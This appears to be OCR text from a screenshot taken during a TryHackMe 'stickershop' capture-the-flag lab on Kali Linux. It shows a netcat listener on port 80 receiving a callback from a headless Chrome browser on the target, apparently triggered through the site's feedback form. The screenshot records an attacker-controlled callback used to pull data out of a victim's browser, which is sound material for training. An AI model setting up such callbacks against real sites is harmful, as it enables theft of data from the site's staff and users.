 1 2 3 4 10.21.17.140 1:33
root@kali: ~/thm/stickershop
Private browsing
File Actions Edit View Help
root@kali: ~/thm/stickershop × root@kali: ~/thm/stickershop × root@kali: ~/thm/stickershop ×
120%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
┌──(root㉿kali)-[~/thm/stickershop]
└─# nc -lnvp 80
Home Feedback
listening on [any] 80 ...
connect to [10.21.17.140] from (UNKNOWN) [10.10.255.227] 34138
GET / HTTP/1.1
Host: 10.21.17.140
Please submit your feedback regarding your product
Connection: keep-alive
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/119.0.6045.105 Safari/537.36
Accept: */*
Origin: http://127.0.0.1:8080
Referer: http://127.0.0.1:8080/
Customer feedback
Accept-Encoding: gzip, deflate